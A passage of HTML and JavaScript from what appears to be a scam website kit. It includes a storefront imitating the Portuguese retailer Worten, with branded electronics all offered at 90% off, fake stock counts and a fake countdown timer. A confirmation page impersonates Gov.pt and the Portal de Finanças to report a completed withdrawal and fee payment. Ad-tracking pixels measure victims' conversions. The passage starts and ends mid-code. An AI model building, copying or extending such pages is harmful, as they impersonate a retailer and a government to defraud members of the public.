0-1.387-1.03-1.387-1.499v-7.155c.78-.003 1.778-.003 2.801-.003m41.98-2.056c-1.288-1.62-3.659-3.55-7.635-3.55-3.974 0-6.343 1.93-7.631 3.55-1.68 2.111-2.278 4.6-2.278 6.224v9.673h5.974v-9.477c0-2.164 1.352-4.358 3.934-4.363 2.588.005 3.942 2.199 3.942 4.363v9.477h5.972v-9.673c0-1.625-.598-4.113-2.277-6.224M90.617 4.994c-5.529 0-10.027 4.453-10.027 9.926 0 5.475 4.498 9.93 10.027 9.93 3.868 0 7.432-2.247 9.08-5.723l.278-.584H94.29l-.122.135c-.777.861-2.171 1.418-3.552 1.418-2.116 0-3.713-1.262-4.317-3.39h14.186l.052-.35c.07-.474.106-.957.106-1.436 0-5.473-4.498-9.926-10.027-9.926h.001Zm-4.165 7.517c.5-1.664 2.138-2.764 4.165-2.764 2.009 0 3.68 1.124 4.164 2.764h-8.329Z" fill="#FFF" fill-rule="nonzero"/>
    </svg>
    <div class="hamburger"><span></span><span></span><span></span></div>
  </div>

  <!-- DISCOUNT BANNER -->
  <div class="discount-banner">
    <img class="banner-img" src="assets/images/capa pricipal.png" alt="Descontos Worten">
  </div>

  <!-- TIMER BAR -->
  <div class="timer-bar">
    <div class="dot"></div>
    <span class="label">Oferta Disponível</span>
    <span class="timer">Tempo restante: <strong id="timer">01:59:47</strong></span>
  </div>

  <!-- PRODUCTS -->
  <div class="products-section">
    <div class="products-grid" id="productsGrid">
      <!-- Rendered by JS -->
    </div>
  </div>

  <!-- FOOTER -->
  <div class="store-footer">
    <p>Worten - Eletrónica Online, S.A.<br>Todos os preços incluem IVA à taxa legal em vigor.</p>
  </div>
</div>

<script>
// ========== PRODUCTS DATA ==========
const products = [
  {
    id: "iphone17promax",
    name: "iPhone 17 Pro Max APPLE (6.9'' - 512 GB - Laranja Cósmico)",
    img: "assets/images/products/iphone17promax.webp",
    oldPrice: "1.669,00",
    price: "166,90",
    discount: "-90%",
    stock: "Restam 3 un.",
    rating: 4.8,
    reviews: 24,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "s26ultra",
    name: "Smartphone SAMSUNG Galaxy S26 Ultra (6.9'' - 12 GB - 512 GB - Preto Noturno)",
    img: "assets/images/products/s26ultra.webp",
    oldPrice: "1.699,00",
    price: "169,90",
    discount: "-90%",
    stock: "Restam 5 un.",
    rating: 4.7,
    reviews: 18,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "iphone17",
    name: "iPhone 17 APPLE (6.3'' - 256 GB - Preto)",
    img: "assets/images/products/iphone17.webp",
    oldPrice: "899,99",
    price: "89,99",
    discount: "-90%",
    stock: "Restam 8 un.",
    rating: 4.6,
    reviews: 31,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "ps5",
    name: "Consola PS5 Digital (Recondicionada Certificada Sony - 825 GB)",
    img: "assets/images/products/ps5.webp",
    oldPrice: "399,99",
    price: "39,99",
    discount: "-90%",
    stock: "Restam 4 un.",
    rating: 4.5,
    reviews: 42,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "tvhisense",
    name: "TV HISENSE 65E7Q PRO (QLED 144 Hz - 65'' - 164 cm - 4K Ultra HD - Smart TV)",
    img: "assets/images/products/tvhisense.webp",
    oldPrice: "499,99",
    price: "49,99",
    discount: "-90%",
    stock: "Restam 6 un.",
    rating: 4.4,
    reviews: 15,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "roomba",
    name: "Aspirador Robô IROBOT Roomba Max 706 Combo + Base Autowash (Autonomia 180 min - 2500 ml - Preto)",
    img: "assets/images/products/roomba.webp",
    oldPrice: "599,99",
    price: "59,99",
    discount: "-90%",
    stock: "Restam 7 un.",
    rating: 4.3,
    reviews: 12,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "airfryer",
    name: "Fritadeira sem Óleo MOULINEX Air Fryer Easy Fry Dual XXL EZ942HF0 (11 L - Preto)",
    img: "assets/images/products/airfryer.webp",
    oldPrice: "199,99",
    price: "19,99",
    discount: "-90%",
    stock: "Restam 12 un.",
    rating: 4.6,
    reviews: 37,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "canon",
    name: "Máquina Fotográfica Canon EOS R100 + RF-S 18-45mm IS STM",
    img: "assets/images/products/canon.webp",
    oldPrice: "549,00",
    price: "54,90",
    discount: "-90%",
    stock: "Restam 9 un.",
    rating: 4.5,
    reviews: 8,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "dewalt",
    name: "Kit Berbequim DEWALT DCK422P3T-QW",
    img: "assets/images/products/dewalt.webp",
    oldPrice: "799,00",
    price: "79,90",
    discount: "-90%",
    stock: "Restam 10 un.",
    rating: 4.7,
    reviews: 6,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "makita",
    name: "Set de Ferramentas MAKITA CLX224X",
    img: "assets/images/products/makita.jpg",
    oldPrice: "199,00",
    price: "19,90",
    discount: "-90%",
    stock: "Restam 15 un.",
    rating: 4.4,
    reviews: 9,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "jbl",
    name: "Coluna Bluetooth JBL Party Box Club 120 (160 W - Autonomia: 12 h - Preto)",
    img: "assets/images/products/jbl.webp",
    oldPrice: "399,00",
    price: "39,90",
    discount: "-90%",
    stock: "Restam 11 un.",
    rating: 4.8,
    reviews: 21,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "xiaomi",
    name: "Trotinete Elétrica XIAOMI 4 Lite 2nd Gen (300 W - Autonomia 25 km - Cinzento)",
    img: "assets/images/products/xiaomi.webp",
    oldPrice: "349,99",
    price: "34,99",
    discount: "-90%",
    stock: "Restam 6 un.",
    rating: 4.3,
    reviews: 28,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "bosch",
    name: "Máquina de Lavar Loiça BOSCH SMS4EMI06E (14 Conjuntos - 60 cm - Inox)",
    img: "assets/images/products/bosch.webp",
    oldPrice: "599,00",
    price: "59,90",
    discount: "-90%",
    stock: "Restam 8 un.",
    rating: 4.5,
    reviews: 11,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  },
  {
    id: "bicicleta",
    name: "Bicicleta de Montanha OTTE Kosmo S Verde 29\"",
    img: "assets/images/products/bicicleta.webp",
    oldPrice: "299,99",
    price: "29,99",
    discount: "-90%",
    stock: "Restam 5 un.",
    rating: 4.2,
    reviews: 5,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN"
  }
];

// ========== RENDER PRODUCTS ==========
const grid = document.getElementById('productsGrid');

products.forEach(p => {
  const [euros, cents] = p.price.split(',');

  grid.innerHTML += `
    <div class="product-card" onclick="location.href='produto.html?id=${p.id}'" style="cursor:pointer">
      <div class="discount-badge">${p.discount}</div>
      <div class="p-img">
        <img src="${p.img}" alt="${p.name}" onerror="this.parentElement.innerHTML='<div style=\\'font-size:48px;opacity:0.15\\'>W</div>'">
        <div class="pack-badge">${p.stock}</div>
      </div>
      <div class="p-info">
        <div class="p-old">&euro;${p.oldPrice}</div>
        <div class="p-price">
          <span class="currency">&euro;</span>
          <span class="euros">${euros}</span>
          <span class="cents">,${cents}</span>
        </div>
        <div class="p-name">${p.name}</div>
      </div>
      <button class="p-btn" onclick="event.stopPropagation(); location.href='produto.html?id=${p.id}'">
        <span class="cart-icon">&#128722;</span> ADICIONAR
      </button>
    </div>
  `;
});

// ========== COUNTDOWN TIMER ==========
let totalSeconds = 7187; // ~2h

function updateTimer() {
  const h = Math.floor(totalSeconds / 3600);
  const m = Math.floor((totalSeconds % 3600) / 60);
  const s = totalSeconds % 60;
  const el = document.getElementById('timer');
  if (el) {
    el.textContent = `${String(h).padStart(2,'0')}:${String(m).padStart(2,'0')}:${String(s).padStart(2,'0')}`;
  }
  if (totalSeconds > 0) totalSeconds--;
}

setInterval(updateTimer, 1000);
updateTimer();
</script>
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async defer></script>

</body>
</html>
</file>

<file: obrigado.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Levantamento Concluído</title>
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">

    <!-- Tracking Scripts: UTMIFY & Meta Pixel -->
    <script
       src="https://cdn.utmify.com.br/scripts/utms/latest.js"
       data-utmify-prevent-xcod-sck
       data-utmify-prevent-subids
       async
       defer
     ></script>

     <script>
       window.pixelId = "69a6e5d002380e947092675f";
       var a = document.createElement("script");
       a.setAttribute("async", "");
       a.setAttribute("defer", "");
       a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
       document.head.appendChild(a);
     </script>

     <!-- Meta Pixel Code -->
     <script>
     !function(f,b,e,v,n,t,s)
     {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
     n.callMethod.apply(n,arguments):n.queue.push(arguments)};
     if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
     n.queue=[];t=b.createElement(e);t.async=!0;
     t.src=v;s=b.getElementsByTagName(e)[0];
     s.parentNode.insertBefore(t,s)}(window, document,'script',
     'https://connect.facebook.net/en_US/fbevents.js');
     fbq('init', '1988037148802788');
     fbq('init', '1512612873613159');
     fbq('track', 'PageView');
     </script>
     <noscript>
     <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1988037148802788&ev=PageView&noscript=1"/>
     <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1512612873613159&ev=PageView&noscript=1"/>
     </noscript>
     <!-- End Meta Pixel Code -->

    <style>
        :root {
            --gov-blue: #0059b3;
            --gov-blue-dark: #004080;
            --gov-bg: #f8f9fa;
            --gov-text: #212529;
            --gov-green: #28a745;
        }
        body {
            background-color: var(--gov-bg);
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
            font-family: 'Open Sans', sans-serif;
            padding-top: 100px;
        }
        .fixed-header-container {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            display: flex;
            flex-direction: column;
            box-shadow: 0 2px 4px rgba(0,0,0,0.05);
        }
        .brand-header {
            background-color: #fff;
            border-bottom: 1px solid #ddd;
            padding: 10px 20px;
            display: flex;
            justify-content: center;
        }
        .brand-logo {
            height: 40px;
        }
        .obrigado-card {
            background: #fff;
            max-width: 520px;
            width: 100%;
            border: 1px solid #dee2e6;
            border-radius: 4px;
            box-shadow: 0 1px 3px rgba(0,0,0,0.05);
            padding: 40px 30px;
            text-align: center;
        }

        .success-icon {
            width: 80px;
            height: 80px;
            border-radius: 50%;
            background: var(--gov-green);
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 24px;
            animation: scaleIn 0.5s ease-out;
        }
        .success-icon svg {
            width: 40px;
            height: 40px;
            fill: none;
            stroke: #fff;
            stroke-width: 3;
            stroke-linecap: round;
            stroke-linejoin: round;
        }
        .checkmark-path {
            stroke-dasharray: 50;
            stroke-dashoffset: 50;
            animation: drawCheck 0.6s 0.3s ease-out forwards;
        }

        @keyframes scaleIn {
            0% { transform: scale(0); opacity: 0; }
            100% { transform: scale(1); opacity: 1; }
        }
        @keyframes drawCheck {
            to { stroke-dashoffset: 0; }
        }

        .obrigado-title {
            font-size: 1.4rem;
            font-weight: 700;
            color: var(--gov-green);
            margin-bottom: 8px;
        }
        .obrigado-subtitle {
            font-size: 1.1rem;
            font-weight: 600;
            color: var(--gov-blue);
            margin-bottom: 20px;
        }

        .info-box {
            background: #f0f7f0;
            border-left: 4px solid var(--gov-green);
            padding: 18px 20px;
            border-radius: 2px;
            margin-bottom: 20px;
            text-align: left;
        }
        .info-box p {
            font-size: 0.95rem;
            color: var(--gov-text);
            line-height: 1.6;
            margin: 0;
        }

        .email-notice {
            background: #e8f4fd;
            border-left: 4px solid var(--gov-blue);
            padding: 18px 20px;
            border-radius: 2px;
            margin-bottom: 20px;
            text-align: left;
        }
        .email-notice p {
            font-size: 0.95rem;
            color: var(--gov-text);
            line-height: 1.6;
            margin: 0;
        }

        .footer-note {
            font-size: 0.75rem;
            color: #6c757d;
            margin-top: 20px;
            text-align: center;
            border-top: 1px solid #eee;
            padding-top: 15px;
        }

        .steps-list {
            text-align: left;
            margin: 16px 0 0;
            padding: 0;
            list-style: none;
        }
        .steps-list li {
            font-size: 0.9rem;
            color: var(--gov-text);
            padding: 6px 0;
            padding-left: 24px;
            position: relative;
            line-height: 1.5;
        }
        .steps-list li::before {
            content: '';
            position: absolute;
            left: 0;
            top: 10px;
            width: 12px;
            height: 12px;
            border-radius: 50%;
            background: var(--gov-blue);
            opacity: 0.7;
        }
    </style>
</head>
<body>
    <div class="fixed-header-container">
        <div class="brand-header">
            <img src="images/logo_Portugal.svg" alt="Gov.pt" class="brand-logo">
        </div>
    </div>

    <div class="obrigado-card">
        <div class="success-icon">
            <svg viewBox="0 0 40 40">
                <polyline class="checkmark-path" points="10,20 18,28 30,12"/>
            </svg>
        </div>

        <div class="obrigado-title">Levantamento Concluído com Sucesso</div>
        <div class="obrigado-subtitle">O seu pagamento foi processado corretamente.</div>

        <div class="info-box">
            <p>O seu levantamento foi concluído com <strong>sucesso</strong>. Todos os dados foram verificados e a transação foi registada no sistema.</p>
        </div>

        <div class="email-notice">
            <p>Aguarde o envio dos <strong>e-mails de confirmação</strong> para a sua caixa de correio. Poderá demorar alguns minutos.</p>
            <ul class="steps-list">
                <li>Comprovativo de pagamento da taxa</li>
                <li>Confirmação do levantamento processado</li>
                <li>Detalhes da transação e referência</li>
            </ul>
        </div>

        <div class="footer-note">
            Fonte de referência: <span style="color: #6c757d; text-decoration: underline;">Portal de Finanças Gov.pt</span><br>
            <span style="margin-top: 6px; display: inline-block;">Pode fechar esta página com segurança.</span>
        </div>
    </div>
</body>
</html>
</file>



<file: produto.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Worten - Produto</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/produto.css">

  <!-- Tracking: UTMIFY & Meta Pixel -->
  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids async defer></script>
  <script>window.pixelId="69a6e5d002380e947092675f";var a=document.createElement("script");a.setAttribute("async","");a.setAttribute("defer","");a.setAttribute("src","https://cdn.utmify.com.br/scripts/pixel/pixel.js");document.head.appendChild(a);</script>
  <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1988037148802788');fbq('init','1512612873613159');fbq('track','PageView');</script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1988037148802788&ev=PageView&noscript=1"/><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1512612873613159&ev=PageView&noscript=1"/></noscript>
  <script>(function(){var p=new URLSearchParams(location.search);['utm_source','utm_medium','utm_campaign','utm_content','utm_term'].forEach(function(k){var v=p.get(k);if(v)sessionStorage.setItem(k,v)});})()</script>
</head>
<body>

<div class="app">
  <!-- HEADER -->
  <div class="header">
    <div class="header-left">
      <div class="back-btn" onclick="history.back()">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M15 18l-6-6 6-6" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </div>
      <svg class="logo" viewBox="0 0 122 25" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="m17.113 13.843-7.015 10.732L.58 9.79a2.981 2.981 0 0 1 .883-4.111 2.951 2.951 0 0 1 4.092.885l4.548 7.087 4.52-7.074.02-.028c.043-.064.087-.122.126-.174l.058-.077a1.96 1.96 0 0 1 .107-.12l.046-.052.046-.05c.018-.018.038-.036.064-.059l.065-.06c.035-.032.065-.06.095-.084l.081-.06c.059-.045.11-.084.173-.125l.026-.017.05-.03c.055-.032.108-.065.165-.095l.065-.032.056-.026c.045-.021.09-.042.134-.06.046-.02.091-.035.152-.057.048-.016.08-.028.113-.037a2.961 2.961 0 0 1 2.097.148l.051.025c.085.038.166.083.244.134l.05.028.025.016c.065.043.115.08.178.128l.077.058c.037.03.07.06.11.097l.067.061.048.045.055.06.052.058c.038.04.068.073.094.106l.062.082c.045.06.083.111.126.175l.012.017 4.53 7.08 4.542-7.088a2.952 2.952 0 0 1 4.092-.885 2.982 2.982 0 0 1 .883 4.11l-9.517 14.787-7.031-10.733h.001Zm27.14-8.849c-5.678 0-10.297 4.453-10.297 9.926 0 5.475 4.62 9.93 10.297 9.93 5.678 0 10.297-4.455 10.297-9.93 0-5.473-4.619-9.926-10.297-9.926m0 14.807c-2.52 0-4.572-2.19-4.572-4.88s2.051-4.88 4.572-4.88c2.523 0 4.575 2.19 4.575 4.88s-2.052 4.88-4.575 4.88M56.24 12.28v12.166h5.967v-12.55c0-.51.376-1.319 1.386-1.319l1.907-.003 1.967-.003V5.394h-4.214c-3.387 0-7.013 2.767-7.013 6.885m21.404-1.675a2.617 2.617 0 0 0 2.613-2.61 2.61 2.61 0 0 0-2.613-2.6h-2.778l-.001-2.582a2.795 2.795 0 0 0-2.8-2.785 2.795 2.795 0 0 0-2.798 2.785v15.255l.009.407h.007c.24 3.921 3.477 5.97 6.606 5.97h4.213v-5.17l-.406-.006c-.191-.002-3.279-.007-3.466-.007-1.038 0-1.387-1.03-1.387-1.499v-7.155c.78-.003 1.778-.003 2.801-.003m41.98-2.056c-1.288-1.62-3.659-3.55-7.635-3.55-3.974 0-6.343 1.93-7.631 3.55-1.68 2.111-2.278 4.6-2.278 6.224v9.673h5.974v-9.477c0-2.164 1.352-4.358 3.934-4.363 2.588.005 3.942 2.199 3.942 4.363v9.477h5.972v-9.673c0-1.625-.598-4.113-2.277-6.224M90.617 4.994c-5.529 0-10.027 4.453-10.027 9.926 0 5.475 4.498 9.93 10.027 9.93 3.868 0 7.432-2.247 9.08-5.723l.278-.584H94.29l-.122.135c-.777.861-2.171 1.418-3.552 1.418-2.116 0-3.713-1.262-4.317-3.39h14.186l.052-.35c.07-.474.106-.957.106-1.436 0-5.473-4.498-9.926-10.027-9.926h.001Zm-4.165 7.517c.5-1.664 2.138-2.764 4.165-2.764 2.009 0 3.68 1.124 4.164 2.764h-8.329Z" fill="#FFF" fill-rule="nonzero"/>
      </svg>
    </div>
    <div class="header-right">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="none"><path d="M20 21v-2a4 4 0 00-4-4H8a4 4 0 00-4 4v2" stroke="#fff" stroke-width="2" stroke-linecap="round"/><circle cx="12" cy="7" r="4" stroke="#fff" stroke-width="2"/></svg>
      <svg width="22" height="22" viewBox="0 0 24 24" fill="none"><path d="M6 2L3 6v14a2 2 0 002 2h14a2 2 0 002-2V6l-3-4zM3 6h18" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M16 10a4 4 0 01-8 0" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>
    </div>
  </div>

  <!-- PRODUCT CONTENT -->
  <div class="product-page" id="productPage">
    <!-- Filled by JS -->
  </div>

  <!-- STICKY BOTTOM BAR -->
  <div class="sticky-bar" id="stickyBar">
    <div class="sticky-price" id="stickyPrice"></div>
    <button class="sticky-btn" id="stickyBtn">
      <svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M6 2L3 6v14a2 2 0 002 2h14a2 2 0 002-2V6l-3-4zM3 6h18" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M16 10a4 4 0 01-8 0" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>
      ADICIONAR AO CARRINHO
    </button>
  </div>
</div>

<script>
// ========== PRODUCTS DATABASE ==========
const products = [
  {
    id: "iphone17promax",
    name: "iPhone 17 Pro Max APPLE (6.9'' - 512 GB - Laranja Cósmico)",
    img: "assets/images/products/iphone17promax.webp",
    oldPrice: "1.669,00",
    price: "166,90",
    discount: "-90%",
    rating: 4.8,
    reviews: 24,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "Apple" },
      { label: "Modelo", value: "iPhone 17 Pro Max" },
      { label: "Armazenamento", value: "512 GB" },
      { label: "RAM", value: "12 GB" },
      { label: "Ecrã", value: "6.9\"" },
      { label: "Cor", value: "Laranja Cósmico" }
    ]
  },
  {
    id: "s26ultra",
    name: "Smartphone Samsung Galaxy S26 Ultra 6.9\" 12 GB 512 GB Preto Noturno",
    img: "assets/images/products/s26ultra.webp",
    oldPrice: "1.699,00",
    price: "169,90",
    discount: "-90%",
    rating: 4.7,
    reviews: 18,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "Samsung" },
      { label: "Modelo", value: "Galaxy S26 Ultra" },
      { label: "Armazenamento", value: "512 GB" },
      { label: "RAM", value: "12 GB" },
      { label: "Ecrã", value: "6.9\"" },
      { label: "Cor", value: "Preto Noturno" }
    ]
  },
  {
    id: "iphone17",
    name: "iPhone 17 Apple 6.3\" 256 GB Preto",
    img: "assets/images/products/iphone17.webp",
    oldPrice: "899,99",
    price: "89,99",
    discount: "-90%",
    rating: 4.6,
    reviews: 31,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "Apple" },
      { label: "Modelo", value: "iPhone 17" },
      { label: "Armazenamento", value: "256 GB" },
      { label: "RAM", value: "8 GB" },
      { label: "Ecrã", value: "6.3\"" },
      { label: "Cor", value: "Preto" }
    ]
  },
  {
    id: "ps5",
    name: "Consola PS5 Digital Recondicionada Certificada Sony 825 GB",
    img: "assets/images/products/ps5.webp",
    oldPrice: "399,99",
    price: "39,99",
    discount: "-90%",
    rating: 4.5,
    reviews: 42,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "Sony" },
      { label: "Modelo", value: "PlayStation 5 Digital Edition" },
      { label: "Armazenamento", value: "825 GB SSD" },
      { label: "Resolução", value: "4K UHD" },
      { label: "Estado", value: "Recondicionado Certificado" }
    ]
  },
  {
    id: "tvhisense",
    name: "TV Hisense 65E7Q Pro QLED 144 Hz 65\" (164 cm) 4K Ultra HD Smart TV",
    img: "assets/images/products/tvhisense.webp",
    oldPrice: "499,99",
    price: "49,99",
    discount: "-90%",
    rating: 4.4,
    reviews: 15,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "Hisense" },
      { label: "Modelo", value: "65E7Q Pro" },
      { label: "Ecrã", value: "65\" (164 cm)" },
      { label: "Resolução", value: "4K Ultra HD" },
      { label: "Tecnologia", value: "QLED 144 Hz" },
      { label: "Smart TV", value: "Sim" }
    ]
  },
  {
    id: "roomba",
    name: "Aspirador Robô IROBOT Roomba Max 706 Combo + Base Autowash (Autonomia 180 min - 2500 ml - Preto)",
    img: "assets/images/products/roomba.webp",
    oldPrice: "599,99",
    price: "59,99",
    discount: "-90%",
    rating: 4.3,
    reviews: 12,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "IROBOT" },
      { label: "Modelo", value: "Roomba Max 706 Combo" },
      { label: "Autonomia", value: "180 min" },
      { label: "Capacidade", value: "2500 ml" },
      { label: "Base", value: "Autowash incluída" },
      { label: "Cor", value: "Preto" }
    ]
  },
  {
    id: "airfryer",
    name: "Fritadeira sem Óleo MOULINEX Air Fryer Easy Fry Dual XXL EZ942HF0 (11 L - Preto)",
    img: "assets/images/products/airfryer.webp",
    oldPrice: "199,99",
    price: "19,99",
    discount: "-90%",
    rating: 4.6,
    reviews: 37,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "MOULINEX" },
      { label: "Modelo", value: "Easy Fry Dual XXL EZ942HF0" },
      { label: "Capacidade", value: "11 L" },
      { label: "Tipo", value: "Dual Zone" },
      { label: "Cor", value: "Preto" }
    ]
  },
  {
    id: "canon",
    name: "Máquina Fotográfica Canon EOS R100 + RF-S 18-45mm IS STM",
    img: "assets/images/products/canon.webp",
    oldPrice: "549,00",
    price: "54,90",
    discount: "-90%",
    rating: 4.5,
    reviews: 8,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "Canon" },
      { label: "Modelo", value: "EOS R100" },
      { label: "Sensor", value: "APS-C CMOS" },
      { label: "Lente incluída", value: "RF-S 18-45mm IS STM" },
      { label: "Video", value: "4K" }
    ]
  },
  {
    id: "dewalt",
    name: "Kit Berbequim DEWALT DCK422P3T-QW",
    img: "assets/images/products/dewalt.webp",
    oldPrice: "799,00",
    price: "79,90",
    discount: "-90%",
    rating: 4.7,
    reviews: 6,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "DEWALT" },
      { label: "Modelo", value: "DCK422P3T-QW" },
      { label: "Tipo", value: "Kit Berbequim" },
      { label: "Bateria", value: "18V 5.0Ah" },
      { label: "Peças", value: "4 ferramentas" }
    ]
  },
  {
    id: "makita",
    name: "Set de Ferramentas MAKITA CLX224X",
    img: "assets/images/products/makita.jpg",
    oldPrice: "199,00",
    price: "19,90",
    discount: "-90%",
    rating: 4.4,
    reviews: 9,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "MAKITA" },
      { label: "Modelo", value: "CLX224X" },
      { label: "Tipo", value: "Set de Ferramentas" },
      { label: "Bateria", value: "12V" }
    ]
  },
  {
    id: "jbl",
    name: "Coluna Bluetooth JBL Party Box Club 120 (160 W - Autonomia: 12 h - Preto)",
    img: "assets/images/products/jbl.webp",
    oldPrice: "399,00",
    price: "39,90",
    discount: "-90%",
    rating: 4.8,
    reviews: 21,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "JBL" },
      { label: "Modelo", value: "Party Box Club 120" },
      { label: "Potência", value: "160 W" },
      { label: "Autonomia", value: "12 h" },
      { label: "Conectividade", value: "Bluetooth" },
      { label: "Cor", value: "Preto" }
    ]
  },
  {
    id: "xiaomi",
    name: "Trotinete Elétrica XIAOMI 4 Lite 2nd Gen (300 W - Autonomia 25 km - Cinzento)",
    img: "assets/images/products/xiaomi.webp",
    oldPrice: "349,99",
    price: "34,99",
    discount: "-90%",
    rating: 4.3,
    reviews: 28,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "XIAOMI" },
      { label: "Modelo", value: "4 Lite 2nd Gen" },
      { label: "Potência", value: "300 W" },
      { label: "Autonomia", value: "25 km" },
      { label: "Cor", value: "Cinzento" }
    ]
  },
  {
    id: "bosch",
    name: "Máquina de Lavar Loiça BOSCH SMS4EMI06E (14 Conjuntos - 60 cm - Inox)",
    img: "assets/images/products/bosch.webp",
    oldPrice: "599,00",
    price: "59,90",
    discount: "-90%",
    rating: 4.5,
    reviews: 11,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "BOSCH" },
      { label: "Modelo", value: "SMS4EMI06E" },
      { label: "Capacidade", value: "14 Conjuntos" },
      { label: "Largura", value: "60 cm" },
      { label: "Acabamento", value: "Inox" }
    ]
  },
  {
    id: "bicicleta",
    name: "Bicicleta de Montanha OTTE Kosmo S Verde 29\"",
    img: "assets/images/products/bicicleta.webp",
    oldPrice: "299,99",
    price: "29,99",
    discount: "-90%",
    rating: 4.2,
    reviews: 5,
    delivery: "Em 1 a 2 dias úteis",
    deliveryFree: true,
    seller: "WORTEN",
    specs: [
      { label: "Marca", value: "OTTE" },
      { label: "Modelo", value: "Kosmo S" },
      { label: "Roda", value: "29\"" },
      { label: "Cor", value: "Verde" },
      { label: "Tipo", value: "Montanha" }
    ]
  }
];

// ========== GET PRODUCT FROM URL ==========
const urlParams = new URLSearchParams(window.location.search);
const productId = urlParams.get('id') || 'iphone17promax';
const product = products.find(p => p.id === productId) || products[0];

// ViewContent - produto visualizado
if (typeof fbq === 'function') {
  fbq('track', 'ViewContent', {
    content_name: product.name,
    content_ids: [product.id],
    content_type: 'product',
    value: product.price,
    currency: 'EUR'
  });
}

// ========== RENDER STARS ==========
